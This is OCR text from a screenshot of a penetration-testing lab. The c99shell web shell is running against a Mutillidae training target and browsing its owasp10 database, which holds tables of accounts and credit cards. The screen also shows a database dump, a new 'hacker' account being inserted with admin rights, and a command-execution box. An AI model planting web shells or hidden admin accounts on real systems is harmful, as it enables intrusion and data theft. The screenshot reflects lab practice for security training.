 Applications Places Firefox ESR Wed 06:36 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0.1...load_file.php 10.0.1.100 - c99shell
10.0.1.100/mutillidae/c99.php?act=sql&sql_login=root&sql_passwd= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (29)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_20-12-2017-13-33-26.sql
Dump
Table accounts (5 cols and 16 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
Inserting row into table:
Field Type Function Value
cid int(11) 20
username text hacker
password text hacker
mysignature text Noob
is_admin varchar(5) TRUE
Insert as new row
Confirm
Affected rows: 16
:: Command execute ::
Enter: Select:
Execute ----------------------------------------------------------- Execute
sa Highlight All Match Case Whole Words 2 of 4 matches